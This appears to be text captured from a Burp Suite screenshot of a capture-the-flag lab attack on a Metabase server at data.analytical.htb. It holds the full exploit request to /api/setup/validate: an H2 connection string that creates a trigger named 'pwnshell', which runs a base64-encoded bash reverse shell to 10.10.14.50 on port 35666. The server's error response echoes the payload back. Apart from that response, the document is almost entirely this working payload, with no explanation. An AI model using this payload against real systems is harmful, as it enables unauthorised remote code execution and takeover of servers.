 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://data.analytical.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Accept: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/json
6 Referer: http://data.analytical.htb/auth/login?redirect=%2F
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: metabase.DEVICE=74fe6c6b-ed44-4a24-b38b-16432869fa1a
10 If-Modified-Since: Sat, 23 Mar 2024 09:28:51 GMT
11 Connection: close
12 Content-Length: 820
13
14 {
15 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
16 "details":
17 {
18 "is_on_demand":false,
19 "is_full_sync":false,
20 "is_sample":false,
21 "cache_ttl":null,
22 "refingerprint":false,
23 "auto_run_queries":true,
24 "schedules":
25 {
},
26 "details":
27 {
28 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\
\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascrip
t\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4
xMC4xNC41MC8zNTY2NiAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
29 "advanced-options":false,
30 "ssl":true
31 },
32 "name":"an-sec-research-team",
33 "engine":"h2"
34 }
35 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 23 Mar 2024 09:33:04 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 431
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Sat, 23 Mar 2024 09:33:04 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause:
\"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava
.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41MC
8zNTY2NiAwPiYx}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for det
ails; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 14
Inspector
Notes
Done 1,512 bytes | 1,932 millis
Event log (1) All issues Memory: 135.9MB